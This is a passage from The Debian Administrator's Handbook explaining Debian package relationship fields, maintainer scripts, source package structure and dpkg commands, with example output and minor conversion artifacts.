A pre-dependency is very demanding for apt, because it adds a strict constraint on the ordering of the packages to install. As such, pre-dependencies are discouraged unless absolutely necessary. It is even recommended to consult other developers on <a href="debta:debta:

#### **DEBIAN POLICY**

Recommends, Suggests, and Enhances fields

The Recommends and Suggests fields describe dependencies that are not compulsory. The "recommended" dependencies, the most important, considerably improve the functionality offered by the package but are not indispensable to its operation. The "suggested" dependencies, of secondary importance, indicate that certain packages may complement and increase their respective utility, but it is perfectly reasonable to install one without the others.

You should always install the "recommended" packages, unless you know exactly why you do not need them. Conversely, it is not necessary to install "suggested" packages unless you know why you need them.

The Enhances field also describes a suggestion, but in a different context. It is indeed located in the suggested package, and not in the package that benefits from the suggestion. Its interest lies in that it is possible to add a suggestion without having to modify the package that is concerned. Thus, all add-ons, plug-ins, and other extensions of a program can then take place in the list of suggestions related to the software. Although it has existed for several years, this last field is still largely ignored by programs such as apt-get or synaptic. Its purpose is for a suggestion made by the Enhances field to appear to the user in addition to the traditional suggestions — found in the Suggests field.

#### 5.2.1.2. Conflicts: the Conflicts field

The Conflicts field indicates when a package cannot be installed simultaneously with another. The most common reasons for this are that both packages include a file containing the same name, or provide the same service on the same TCP port, or would hinder each other's operation.

dpkg will refuse to install a package if it triggers a conflict with an already installed package, except if the new package specifies that it will "replace" the installed packages, in which case dpkg will choose to replace the old package with the new one. apt-get always follows your instructions: if you choose to install a new package, it will automatically offer to uninstall the package that poses a problem.

#### 5.2.1.3. Incompatibilities: the Breaks Field

The Breaks field has an effect similar to that of the Conflicts field, but with a special meaning. It signals that the installation of a package will "break" another package (or particular versions of it). In general, this incompatibility between two packages is transitory, and the Breaks relationship specifically refers to the incompatible versions.

dpkg will refuse to install a package that breaks an already installed package, and apt-get will try to resolve the problem by updating the package that would be broken to a newer version (which is assumed to be fixed and, thus, compatible again).

This type of situation may occur in the case of updates without backwards compatibility: this is the case if the new version no longer functions with the older version, and causes a malfunction in another program without making special provisions. The Breaks field prevents the user from running into these problems.

#### 5.2.1.4. Provided Items: the Provides Field

This field introduces the very interesting concept of a "virtual package". It has many roles, but two are of particular importance. The first role consists in using a virtual package to associate a generic service with it (the package "provides" the service). The second indicates that a package completely replaces another, and that for this purpose it can also satisfy the dependencies that the other would satisfy. It is thus possible to create a substitution package without having to use the same package name.

#### **VOCABULARY**

Meta-package and virtual package

It is essential to clearly distinguish meta-packages from virtual packages. The former are real packages (including real .deb files), whose only purpose is to express dependencies.

Virtual packages, however, do not exist physically; they are only a means of identifying real packages based on common, logical criteria (service provided, compatibility with a standard program or a pre-existing package, etc.).

**Providing a "Service"** Let us discuss the first case in greater detail with an example: all mail servers, such as *postfix* or *sendmail* are said to "provide" the *mail-transport-agent* virtual package. Thus, any package that needs this service to be functional (e.g. a mailing list manager, such as *smartlist* or *sympa*) simply states in its dependencies that it requires a *mail-transport-agent* instead of specifying a large yet incomplete list of possible solutions (e.g. postfix | sendmail | exim | ...). Furthermore, it is useless to install two mail servers on the same machine, which is why each of these packages declares a conflict with the *mail-transport-agent* virtual package. The conflict with itself is ignored by the system, but this technique will prohibit the installation of two mail servers side by side.

#### **DEBIAN POLICY**

List of virtual packages

For virtual packages to be useful, everyone must agree on their name. This is why they are standardized in the Debian Policy. The list includes among others *mail-transport-agent* for mail servers, *c-compiler* for C programming language compilers, *www-browser* for web browsers, *httpd* for web servers, *ftp-server* for FTP servers, *x-terminal-emulator* for terminal emulators in graphical mode (xterm), and *x-window-manager* for window managers.

The full list can be found on the Web, at

http://www.debian.org/doc/packaging-manuals/ virtual-package-names-list.txt

Interchangeability with Another Package The Provides field is again interesting when the content of a package is included in a larger package. For example, the *libdigest-md5-perl* Perl module was an optional module in Perl 5.6, and has been integrated as standard in Perl 5.8 (and later versions, such as 5.10 present in *Squeeze*). As such, the package *perl* has since version 5.8 declared Provides:libdigest-md5-perl so that the dependencies on this package are met if the user has Perl 5.8 or 5.10. The *libdigest-md5-perl* package itself has eventually been deleted, since it no longer had any purpose when old Perl versions were removed.



Figure 5.1 Use of a Provides field in order to not break dependencies

This feature is very useful, since it is never possible to anticipate the vagaries of development, and it is necessary to be able to adjust to renaming, and other automatic replacement, of obsolete software.

## Perl, a programming language Perl, a programming language It has many ready-to-use modules that cover a vast spectrum of applications, and that are distributed by the CPAN (Comprehensive Perl Archive Network) servers, an exhaustive network of Perl packages. http://www.perl.org/ http://www.cpan.org/ Since it is an interpreted language, a program written in Perl does not require compilation prior to execution. This is why they are called "Perl scripts".

**Current Limitations** Virtual packages suffer from some troubling limitations, the most significant of which being the absence of a version number. To return to the previous example, a dependency such as Depends:libdigest-md5-perl (>=1.6), despite the presence of Perl 5.10, will never be considered as satisfied by the packaging system — while in fact it most likely is satisfied. Unaware of this, the package system chooses the least risky option, assuming that the versions do not match.

### GOING FURTHER

Virtual package versions

Although today virtual packages can't have versions, this will not necessarily always be the case. Indeed, apt is already able to manage the versions of

virtual packages and it is likely that dpkg eventually will too. We will then be able to write fields such as Provides:libstorable-perl (=1.7) to indicate that a package provides the same functionality as *libstorable-perl* in its 1.7 version.

### 5.2.1.5. Replacing Files: The Replaces Field

The Replaces field indicates that the package contains files that are also present in another package, but that the package is legitimately entitled to replace them. Without this specification, dpkg fails, stating that it can not overwrite the files of another package (in fact, it is possible to force it to do so with the --force-overwrite option). This allows identification of potential problems and requires the maintainer to study the matter prior to choosing whether to add such a field.

The use of this field is justified when package names change or when a package is included in another. This also happens when the maintainer decides to distribute files differently among various binary packages produced from the same source package: a replaced file no longer belongs to the old package, but only to the new one.

If all of the files in an installed package have been replaced, the package is considered to be removed. Finally, this field also encourages dpkg to remove the replaced package where there is a conflict.

### **GOING FURTHER**

The Tag field

In the *apt* example above, we can see the presence of a field that we have not yet described, the Tag field. This field does not describe a relationship between packages, but is simply a way of categorizing a package in a thematic taxonomy. This classification of packages according to several criteria (type of interface, programming language, domain of application, etc.) is a recent development in Debian. For this purpose, it is not yet integrated in all of its tools; aptitude displays these tags, and allows them to be used as search criteria. For those who are repelled by aptitude's search criteria, the following site allows navigation of the tag database:

http://debtags.alioth.debian.org/

### 5.2.2. Configuration Scripts

In addition to the control file, the control.tar.gz archive for each Debian package may contain a number of scripts, called by dpkg at different stages in the processing of a package. The Debian Policy describes the possible cases in detail, specifying the scripts called and the arguments that they receive. These sequences may be complicated, since if one of the scripts fails, dpkg will try to return to a satisfactory state by canceling the installation or removal in progress (insofar as it is possible).

### **GOING FURTHER**

dpkg data directory

All of the configuration scripts for installed packages are stored in the /var/lib/dpkg/info/ directory, in the form of a file prefixed with the package's

name. This directory also includes a file with the .list extension for each package, containing the list of files that belong to that package.

The /var/lib/dpkg/status file contains a series of data blocks (in the format of the famous mail headers, RFC 2822) describing the status of each package. The information from the control file of the installed packages is also replicated there.

In general, the preinst script is executed prior to installation of the package, while the postinst follows it. Likewise, prerm is invoked before removal of a package and postrm aftwards. An update of a package is equivalent to removal of the previous version and installation of the new one. It is not possible to describe in detail all the possible scenarios here, but we will discuss the most common two: an installation/update and a removal.

### **CAUTION**

Symbolic names of the scripts

The sequences described in this section call configuration scripts by specific names, such as old-prerm or new-postinst. They are, respectively, the prerm script contained in the old version of the package (installed before the update) and the postinst script contained in the new version (installed by the update).

### TIP

State diagrams

Manoj Srivastava made these diagrams explaining how the configuration scripts are called by dpkg. Similar diagrams have also been developed by the Debian Women project; they are a bit simpler to understand, but less complete.

- http://people.debian.org/~srivasta/MaintainerScripts.html
- http://wiki.debian.org/MaintainerScripts

### 5.2.2.1. Installation and Upgrade

Here is what happens during an installation (or an update):

- 1. For an update, dpkg calls the old-prerm upgrade new-version.
- 2. Still for an update, dpkg then executes new-preinst upgradeold-version; for a first installation, it executes new-preinst install. It may add the old version in the last parameter, if the package has already been installed and removed since (but not purged, the configuration files having been retained).
- 3. The new package files are then unpacked. If a file already exists, it is replaced, but a backup copy is temporarily made.
- 4. For an update, dpkg executes old-postrm upgrade new-version.
- 5. dpkg updates all of the internal data (file list, configuration scripts, etc.) and removes the backups of the replaced files. This is the point of no return: dpkg no longer has access to all of the elements necessary to return to the previous state.

- 6. dpkg will update the configuration files, asking the user to decide if it is unable to automatically manage this task. The details of this procedure are discussed in Section 5.2.3, "Checksums, List of Configuration Files" (page 87).
- 7. Finally, dpkg configures the package by executing new-postinst configure *last-ver* sion-configured.

### 5.2.2.2. Package Removal

Here is what happens during a package removal:

- 1. dpkg calls prerm remove.
- 2. dpkg removes all of the package's files, with the exception of the configuration files and configuration scripts.
- 3. dpkg executes postrm remove. All of the configuration scripts, except postrm, are removed. If the user has not used the "purge" option, the operations are completed there.
- 4. For a complete purge of the package (command issued with dpkg --purge or dpkg -P), the configuration files are also deleted, as well as a certain number of copies (\*.dpkg-tmp, \*.dpkg-old, \*.dpkg-new) and temporary files; dpkg then executes postrm purge.

# Purge, complete removal Purge, complete removal When a Debian package is removed, the configuration files are retained in order to facilitate possible re-installation. Likewise, the data generated by a daemon (such as the content of an LDAP server directory, or the content of a database for an SQL server) are usually retained. To remove all data associated with a package, it is necessary to "purge" the package with the command, dpkg -P package, apt-get remove --purge package or aptitude purge package. Given the definitive nature of such data removal, purge should not be taken lightly.

The four scripts detailed below are complemented by a config script, provided by packages using debconf to acquire information from the user for configuration. During installation, this script defines in detail the questions asked by debconf. The responses are recorded in the deb conf database for future reference. The script is generally executed by apt prior to installing packages one by one in order to group all the questions and ask them all to the user at the beginning of the process. The pre- and post-installation scripts can then use this information to operate according to the user's wishes.

| TOOL    | debconf was created to resolve a recurring problem in Debian. All Debian   |
|---------|----------------------------------------------------------------------------|
| debconf | packages unable to function without a minimum of configuration used to ask |
|         | questions with calls to the echo and readcommands in shell scripts such as |

postinst and similar scripts. But this also means that during a large installation or update the user must stay with their computer to respond to various questions that may arise at any time. These manual interactions have now been almost entirely dispensed with, thanks to the debconf tool.

debconf has many interesting features: it requires the developer to specify user interaction; it allows localization of various strings of characters posted (all translations are stored in the templates file describing the interactions); it has different display models for presenting the questions to the user (text mode, graphical mode, non-interactive); and it allows creation of a central database of responses to share the same configuration with several computers... but the most important is that it is now possible to present all of the questions in a block to the user prior to starting a long installation or update process. The user can go about their business while the system handles the installation on its own, without having to stay there staring at the screen waiting for questions.

### 5.2.3. Checksums, List of Configuration Files

In addition to the configuration files mentioned in the previous sections, the control.tar.gz file in a Debian package contains others. The first, md5sums, contains the list of digital fingerprints for all of the package's files. Its main advantage is that it allows a tool such as debsums (which we will study in Section 14.3.3.1, "Auditing Packages: debsums and its Limits" (page 385)) to check if these files have been modified since their installation.

conffiles lists package files that must be handled as configuration files. This involves a special handling, since configuration files can be modified by the administrator, and the changes are usually preserved during a package update.

In effect, in this situation, dpkg behaves as intelligently as possible: if the standard configuration file has not changed between the two versions, it does nothing. If, however, the file has changed, it will try to update this file. Two cases are possible: either the administrator has not touched this configuration file, in which case dpkg automatically installs the new version; or the file has been modified, in which case dpkg asks the administrator which version they wish to use (the old one with modifications, or the new one provided with the package). To assist in making this decision, dpkg offers to display a "diff" that shows the difference between the two versions. If the user chooses to retain the old version, the new one will be stored in the same location in a file with the .dpkg-old suffix. If the user chooses the new version, the old one is retained in a file with the .dpkg-old suffix. Another available action consists of momentarily interrupting dpkg to edit the file and attempt to re-instate the relevant modifications (previously identified with diff).

### **GOING FURTHER**

Avoiding the configuration file questions

dpkg handles configuration file updates, but regularly interrupts these operations to ask for input from the administrator. This makes it less than enjoyable for those who wish to run updates in a non-interactive manner. This is why this program offers options that allow the system to respond automatically according to the same logic: --force-confold retains the old version of

the file; --force-confnew wil use the new version of the file (these choices are respected, even if the file has not been changed by the administrator, which only rarely has the desired effect). Adding the --force-confdef option tells dpkg to use the default option when a choice is offered (in other words, when the original configuration file has not been touched), and only uses --force-confnew or --force-confold for other cases.

These options apply to dpkg, but most of the time the administrator will work directly with the aptitude or apt-get programs. It is, thus, necessary to know the syntax used to indicate the options to pass to the dpkg command (their command line interfaces are very similar).

These options can be stored directly in the configuration for the apt program, rather than specified them each time on the command line. To do so, simply write the following line in the /etc/apt/apt.conf.d/local file:

```
DPkg::Options { "--force-confdef"; "--force-confold"; }
```

Including this option in the configuration file will allow it to also be used in a graphical interface such as aptitude.

### **GOING FURTHER**

Force dpkg to ask configuration file questions

The option, --force-confask requires dpkg to display the questions about the configuration files, even in cases where they would not normally be necessary. Thus, when reinstalling a package with this option, dpkg will ask the questions again for all of the configuration files modified by the administrator. This is very convenient, especially for reinstalling the original configuration file if it has been deleted and no other copy is available: a normal re-installation won't work, because dpkg considers removal as a form of legitimate modification, and, thus, doesn't install the desired configuration file.

### 5.3. Structure of a Source Package

### 5.3.1. Format

A source package is usually comprised of three files, a .dsc, a .orig.tar.gz, and a .debian. tar.gz or .diff.gz. They allow creation of binary packages (.deb files described above) for the program(s) from their source code, written in a programming language.

The .dsc (Debian Source Control) file is a short text file containing an RFC 2822 header (just like the control file studied in Section 5.2.1, "Description: the control File" (page 78)) which describes the source package and indicates which other files are part thereof. It is signed by its maintainer, which guarantees authenticity. See Section 6.5, "Checking Package Authenticity" (page 119) for further details on this subject.

```
----BEGIN PGP SIGNED MESSAGE----
Hash: SHA256
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.48-1
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
Standards-Version: 3.9.0
Vcs-Browser: http://svn.debian.org/wsvn/collab-maint/deb-maint/zim/trunk?op=
   → loa
Vcs-Svn: svn://svn.debian.org/collab-maint/deb-maint/zim/trunk
Build-Depends: debhelper (>= 7.4.12), python-support (>= 0.8), xdg-utils,
   ⇒ python (>= 2.5), libqtk2.0-0 (>= 2.6), python-qtk2, python-xdq, python-
   ⇒ simplejson | python (>= 2.6)
Checksums-Sha1:
 bd84fa5104de5ed85a49723d26b350856de93217 966899 zim 0.48.orig.tar.gz
 352111ff372a20579664416c9abd4970839835b3 9615 zim 0.48-1.debian.tar.gz
Checksums-Sha256:
 77d8df7dc89b233fdc3aab1a8ad959c6888881ae160770f50bf880a56e02f895 966899
     ⇒ zim 0.48.orig.tar.gz
 Ofceab5d3b099075cd38c225fa4002d893c1cdf4bbcc51d1391a34248e1e1a22 9615 zim 0
    ⇒ .48-1.debian.tar.gz
Files:
 88cfc18c0c7339528d5f5f463647bb5f 966899 zim 0.48.orig.tar.gz
 608b6e74aa14252dfc6236ab184bdb0c 9615 zim_0.48-1.debian.tar.gz
----BEGIN PGP SIGNATURE----
Version: GnuPG v1.4.10 (GNU/Linux)
Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJMSUAfAAoJEAQIHavrwpq5qjUIAKmM8p86GcHYTxMmKENoBUoW
UPi5R7DzrLMbFrUXKgXWLvEKQTXpmkJhh2aSWq2iY+5piBSHwMiITfaBTpdTRvzU
5nT/n9MlF8sJFESet/NgZaMPFDzWUbIy5aYbuG1TXmn/7XiDrBaQGiVqKkVLPrqc
yWhsotn3JNKIjbPDW/DjImYyKD5RZpXrbVjuIgDT1E6yxtNYwUyBlK0cx/GITNep
uV48hsT8cj0paqVXl5+P9Ww8XIE3clxNpE/45/tvKvkqG0eysc60PAqsIw6HYFY9
```

```
0EnvMTfMpeQ0A68ZqsNpUjomv5r/EGwdCbAWo5iJDsZzXQ1Feh6iSNrjv3yeRzg=
=qnbh
```

----END PGP SIGNATURE----

### Example 5.1 A . dsc file

Note that the source package also has dependencies (Build-Depends) completely distinct from those of binary packages, since they indicate tools required to compile the software in question and construct its binary package.

### **CAUTION**

Distinct namespaces

It is important to note here that there is no strong correspondence between the name of the source package and that of the binary packages that they generate. It is easy enough to understand if you know that each source package may generate several binary packages. This is why the .dsc file has fields for Source and Binary to explicitly name the source package and store the list of binary packages that it generates.

### **CULTURE**

Why divide into several packages

Quite frequently, a source package (for a certain group of programs) can generate several binary packages. The reasons are multiple: a program may often be used in different contexts, so a shared library may be installed to make an application work (for example, *libc6*), or when it can be installed to develop a new program (*libc6-dev* will then be the correct package). We find the same logic for client/server services where we want to install the server part on one machine and the client part on others (this is the case, for example, of *openssh-server* and *openssh-client*).

Just as frequently, the documentation is provided in a dedicated package: the user may install it independently from the software, and may at any time choose to remove it to save disk space. Additionally, this also saves disk space on the Debian mirrors, since the documentation package will be shared amongst all of the architectures (instead of having the documentation duplicated in the packages for each architecture).

### **PERSPECTIVE**

Different source package formats

Originally there was only one source package format. This is the 1.0 format, which associates an .orig.tar.gz archive to a .diff.gz "debianization" patch (there is also a variant, consisting of a single .tar.gz archive, which is automatically used if no .orig.tar.gz is available).

Since Debian *Squeeze*, Debian developers have the option to use new formats that correct many problems of the historical format. Format 3.0 (quilt) can combine multiple upstream archives in the same source package: in addition to the usual <code>.orig.tar.gz</code>, supplementary <code>.orig-component.tar.gz</code> archives. This is useful with software that are distributed in several upstream components but for which a single source package is desired. These archives can also be compressed with <code>bzip2</code> rather than <code>gzip</code> (<code>lzma</code> and <code>xz</code> are supported by <code>dpkg-source</code> but not accepted into the official archive), which saves disk space and network resources. Finally, the monolithic patch, <code>.diff.gz</code> is replaced by a <code>.debian.tar.gz</code> archive containing the compiling instructions

and a set of upstream patches contributed by the package maintainer. These last are recorded in a format compatible with quilt, a tool that facilitates the management of a series of patches.

The .orig.tar.gz is an archive containing the program source code as provided by the original developer. Developers are asked to not modify this archive in order to be able to easily check the source and integrity of the file (by simple comparison with a checksum) and to respect the wishes of some authors.

The .debian.tar.gz contains all of the modifications made by the Debian maintainer, especially the addition of a debian directory containing instructions to execute to construct a Debian package.

### 

### 5.3.2. Usage within Debian

The source package is the foundation of everything in Debian. All Debian packages come from a source package, and each modification in a Debian package is the consequence of a modification made to the source package. The Debian maintainers work with the source package, knowing, however, the consequences of their actions on the binary packages. The fruits of their labors are found, thus, in the source packages available from Debian: you can easily go back and follow everything.

When a new version of a package (source package and one or more binary packages) arrives on the Debian server, the source package is the most important. Indeed, it will then be used by a network of machines of different architectures for compilation of the various architectures supported by Debian. The fact that the developer also sends one or more binary packages for a given architecture (usually i386 or amd64) is relatively unimportant, since these could just as well have been automatically generated.

### 5.4. Manipulating Packages with dpkg

dpkg is the base command for handling Debian packages on the system. If you have .deb packages, it is dpkg that allows installation or analysis of their contents. But this program only has a partial view of the Debian universe: it knows what is installed on the system, and whatever it is given on the command line, but knows nothing of the other available packages. As such, it will fail if a dependency is not met. Tools such as apt-get, on the contrary, will create a list of dependencies to be installed as automatically as possible.

```
dpkg or apt-get?

dpkg or apt-get?

dpkg or apt-get?

dpkg or apt-get?

dpkg should be seen as a system tool (backend), and apt-get as a tool closer to the user, which overcomes the previous limitations. These tools work together, each one with its particularities, suited to specific tasks.
```

### 5.4.1. Installing Packages

dpkg is, above all, a tool for installing an already available Debian package (because it does not download anything). To do this, we use its -i or --install option.

```
# dpkg -i man-db_2.5.7-4_i386.deb
(Reading database... 284247 files and directories currently installed.)
Preparing replacement man-db 2.5.7-3 (using .../man-db_2.5.7-4_i386.deb) ...
Unpacking the man-db update...
Configuring man-db (2.5.7-4) ...
Updating database of manual pages ...
Processing triggers for "doc-base"...
Processing 1 modified documentation file(s)
Recording documents with scrollkeeper ...
```

**Example 5.2** Installation of a package with dpkg

We can see the different steps performed by dpkg; we know, thus, at what point any error may have occurred. The installation can also be effected in two stages: first unpacking, then configuration. apt-get takes advantage of this, limiting the number of calls to dpkg (since each call is costly, due to loading of the database in memory, especially the list of already installed files).

```
# dpkg --unpack man-db_2.5.7-4_i386.deb
(Reading database... 284247 files already installed.)
Preparing replacement of man-db 2.5.7-3 (using .../man-db_2.5.7-4_i386.deb) ...
Unpacking the man-db update...
Processing triggers for "doc-base"...
Treatment of a modified documentation file(s)
Recording documents with scrollkeeper ...
# dpkg --configure man-db
Configuring man-db (2.5.7-4) ...
```

**Example 5.3** Separate unpacking and configuration

Sometimes dpkg will fail to install a package and return an error; if the user orders it to ignore this, it will only issue a warning; it is for this reason that we have the different --force-\* options. The dpkg --force-help command, or documentation of this command, will give a complete list of these options. The most frequent error, which you are bound to encounter sooner or later, is a file collision. When a package contains a file that is already installed by another package, dpkg will refuse to install it. The following messages will then appear:

In this case, if you think that replacing this file is not a significant risk to the stability of your system (which is usually the case), you can use the option --force-overwrite, which tells dpkg to ignore this error and overwrite the file.

While there are many available --force-\* options, only --force-overwrite is likely to be used regularly. These options only exist for exceptional situations, and it is better to leave them alone as much as possible in order to respect the rules imposed by the packaging mechanism. Do not forget, these rules ensure the consistency and stability of your system.

### **CAUTION**

Effective use of --force-\*

If you are not careful, the use of an option --force-\* can lead to a system where the APT family of commands will refuse to function. In effect, some of these options allow installation of a package when a dependency is not met, or when there is a conflict. The result is an inconsistent system from the point of view of dependencies, and the APT commands will refuse to execute any action unless the action enables it to return the system to a consistent state (this often consists of installing the missing dependency or removing a problematic package). This often results in a message like this one, obtained after installing a new version of *rdesktop* while ignoring its dependency on a newer version of the *libc6*:

A courageous administrator who is certain of the correctness of their analysis may choose to ignore a dependency or conflict and use the corresponding -

-force-\* option. In this case, if they want to be able to continue to use aptget or aptitude, they must edit /var/lib/dpkg/status to delete/modify the dependency, or conflict, that they chose to override.

This manipulation is an ugly hack, and should never be used, except in the most extreme case of necessity. Quite frequently, a more fitting solution is to recompile the package that's causing the problem (see Section 15.1, "Rebuilding a Package from its Sources" (page 412)) or use a new version (potentially corrected) from a site such as backports.debian.org (see Section 6.1.1.2, "The Backports From backports.debian.org" (page 105)).

### 5.4.2. Package Removal

Invoking dpkg with the -r or --remove option, followed by the name of a package, removes that package. This removal is, however, not complete: all of the configuration files and scripts, log files (system logs) and other user data handled by the package remain. The reason for keeping them is to disable the program by uninstalling it, while preserving the option to reinstall it quickly and with the same configurations. To completely remove everything associated with a package, use the -P or --purge option, followed by the package name.

```
# dpkg -r debian-cd
(Reading database... 14170 files and directories already installed.)
Removing debian-cd ...
# dpkg -P debian-cd
(Reading database... 13794 files and directories already installed.)
Removing debian-cd ...
Removing debian-cd configuration files...
```

**Example 5.4** Removal and purge of the debian-cd package

### 5.4.3. Other dpkg Features

## Option syntax

Most options are available in the "long" version (one or more relevant words, preceded by a double dash) or a "short" version (a single letter, often the initial of one word from the long version, and preceded by a single dash). This convention is so common that it is a POSIX standard.

Before concluding this section, we note that some dpkg options may query the internal database in order to obtain information. Giving first the long options and then corresponding short options (that will evidently take the same possible arguments) we cite --listfiles *package* (or -L), which lists the files installed by this package; --search *file* (or -S), which finds the package from

which the file comes; --status *package* (or -s), which displays the headers of an installed package; --list (or -l), which displays the list of packages known to the system and their installation status; --contents *file.deb* (or -c), which lists the files in the Debian package specified; --info *file.deb* (or -l), which displays the headers of the Debian package.

```
$ dpkg -L base-passwd
1.
/usr
/usr/sbin
/usr/sbin/update-passwd
/usr/share
/usr/share/man
/usr/share/man/ru
/usr/share/man/ru/man8
/usr/share/man/ru/man8/update-passwd.8.gz
/usr/share/man/pl
/usr/share/man/pl/man8
/usr/share/man/pl/man8/update-passwd.8.gz
/usr/share/man/man8
/usr/share/man/man8/update-passwd.8.gz
/usr/share/man/fr
/usr/share/man/fr/man8
/usr/share/man/fr/man8/update-passwd.8.gz
/usr/share/doc-base
/usr/share/doc-base/users-and-groups
/usr/share/base-passwd
/usr/share/base-passwd/passwd.master
/usr/share/base-passwd/group.master
/usr/share/lintian
/usr/share/lintian/overrides
/usr/share/lintian/overrides/base-passwd
/usr/share/doc
/usr/share/doc/base-passwd
/usr/share/doc/base-passwd/copyright
/usr/share/doc/base-passwd/users-and-groups.html
/usr/share/doc/base-passwd/changelog.gz
/usr/share/doc/base-passwd/users-and-groups.txt.gz
/usr/share/doc/base-passwd/README
$ dpkg -S /bin/date
coreutils: /bin/date
$ dpkg -s coreutils
Package: coreutils
Essential: yes
Status: install ok installed
Priority: required
Section: utils
Installed-Size: 12188
Maintainer: Michael Stone <mstone@debian.org>
Architecture: i386
Version: 8.5-1
Replaces: mktemp, timeout
Pre-Depends: libacl1 (>= 2.2.11-1), libattr1 (>= 2.4.41-1), libc6 (>= 2.6), libselinux1
    ⇒ (>= 1.32)
Conflicts: timeout
Description: GNU core utilities
This package contains the basic file, shell and text manipulation
 utilities which are expected to exist on every operating system.
 Specifically, this package includes:
 arch base64 basename cat choon chgrp chmod chown chroot cksum comm cp
```

```
csplit cut date dd df dir dircolors dirname du echo env expand expr
 factor false flock fmt fold groups head hostid id install join link ln
 logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc od
 paste pathchk pinky pr printenv printf ptx pwd readlink rm rmdir runcon
 sha*sum seq shred sleep sort split stat stty sum sync tac tail tee test
 timeout touch tr true truncate tsort tty uname unexpand uniq unlink
 users vdir wc who whoami yes
Homepage: http://gnu.org/software/coreutils
$ dpkg -l 'b*' | head
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/half-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name
                         Version Description
un backupninja
                       <none> (no description available)
un base
                       <none> (no description available)
un base-config
                     <none> (no description available)
ii base-files
                                 Debian base system miscellaneous files
ii base-passwd 3.5.11
                                 Debian base system master password and group
$ dpkg -c /var/cache/apt/archives/iceweasel 2.0.0.18-0etch1 i386.deb
                           0 2008-11-23 23:18 ./
drwxr-xr-x root/root
                           0 2008-11-23 23:16 ./etc/
drwxr-xr-x root/root
                           0 2008-11-23 23:18 ./etc/iceweasel/
drwxr-xr-x root/root
drwxr-xr-x root/root
                           0 2008-11-23 23:18 ./etc/iceweasel/profile/
-rw-r--r- root/root
                        7138 2006-08-19 08:04 ./etc/iceweasel/profile/bookmarks.html
-rw-r--r-- root/root
                         153 2006-09-14 19:13 ./etc/iceweasel/profile/localstore.rdf
-rw-r--r-- root/root
                         3287 2005-02-01 18:36 ./etc/iceweasel/profile/search.rdf
-rw-r--r-- root/root
                          287 2004-11-30 22:26 ./etc/iceweasel/profile/mimeTypes.rdf
drwxr-xr-x root/root
                            0 2008-11-23 23:18 ./etc/iceweasel/profile/chrome/
-rw-r--r-- root/root
                         1078 2004-11-30 22:26 ./etc/iceweasel/profile/chrome/userChrome
    → -example.css
-rw-r--r-- root/root
                          663 2004-11-30 22:26 ./etc/iceweasel/profile/chrome/
    ■ userContent-example.css
-rw-r--r-- root/root
                          347 2004-07-28 23:20 ./etc/iceweasel/profile/prefs.js
-rw-r--r-- root/root
                         53 2008-11-23 22:43 ./etc/iceweasel/iceweaselrc
$ dpkg -I /var/cache/apt/archives/iceweasel 2.0.0.18-0etch1 i386.deb
 new Debian package, version 2.0.
 size 9126828 bytes : control file = 37297 bytes.
    346 bytes, 9 times
                  9 lines
                               conffiles
   1255 bytes,
                               control
 122920 bytes, 1249 lines
                               md5sums
   1267 bytes, 37 lines * postinst
                                                  #!/bin/sh
                  8 lines *
                                                   #!/bin/sh
     293 bytes,
                               postrm
               70 lines *
                               preinst
   2763 bytes,
                                                   #!/bin/sh
     274 bytes,
                  12 lines *
                               prerm
                                                   #!/bin/sh
 Package: iceweasel
 Version: 2.0.0.18-0etch1
 Section: web
 Priority: optional
 Architecture: i386
 Depends: fontconfig, psmisc, debianutils (>= 1.16), libatk1.0-0 (>= 1.12.2), libc6 (>=
     ⇒ 2.3.6-6)...
 Suggests: iceweasel-gnome-support (= 2.0.0.18-0etch1), latex-xft-fonts, xprint,

→ mozplugger, libkrb53
 Conflicts: mozilla-firefox (<< 1.5.dfsg-1), firefox (<< 2.0+dfsg-1)
 Replaces: mozilla-firefox, firefox (<< 2.0+dfsg-1)</pre>
 Provides: www-browser
 Installed-Size: 26364
 Maintainer: Eric Dorland <eric@debian.org>
 Description: lightweight web browser based on Mozilla
```

The Debian Administrator's Handbook

96

```
Iceweasel is a redesign of the Mozilla browser component, similar to Galeon, K-Meleon and Camino, but written using the XUL user interface language and designed to be lightweight and cross-platform.

This browser is based on the Firefox source-code, with minor modifications. Historically, this browser was previously known as Firebird and Phoenix.
```

**Example 5.5** Various queries with dpkg

### **GOING FURTHER**

Comparison of versions

Since dpkg is the program for handling Debian packages, it also provides the reference implementation of the logic of comparing version numbers. This is why it has a --compare-versions option, usable by external programs (especially configuration scripts executed by dpkg itself). This option requires three parameters: a version number, a comparison operator, and a second version number. The different possible operators are lt (strictly less than), le (less than or equal to), eq (equal), ne (not equal), ge (greater than or equal to), and gt (strictly greater than). If the comparison is correct, dpkg gives the return code, 0 (success); if not, it gives a non-zero return value (indicating failure).

```
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
0
$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
1
```

Note the unexpected failure of the last comparison: for dpkg, pre, usually denoting a pre-release, has no particular meaning, and this program compares the alphabetic characters in the same way as the numbers (a <b <c ...), in alphabetical order. This is why it considers "0pre3" to be greater than "0". When we want a package's version number to indicate that it is a pre-release, we use the tilde character, "~":

```
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
0
```

### 5.4.4. dpkg's Log File

A recently introduced feature in dpkg is that it keeps a log of all of its actions in /var/log/dpkg.log. This log is extremely verbose, since it details every one of the stages through which packages handled by dpkg go. In addition to offering a way to track dpkg's behavior, it helps,

above all, to keep a history of the development of the system: one can find the exact moment when each package has been installed or updated, and this information can be extremely useful in understanding a recent change in behavior. Additionally, all versions being recorded, it is easy to cross-check the information with the changelog. Debian.gz for packages in question, or even with online bug reports.

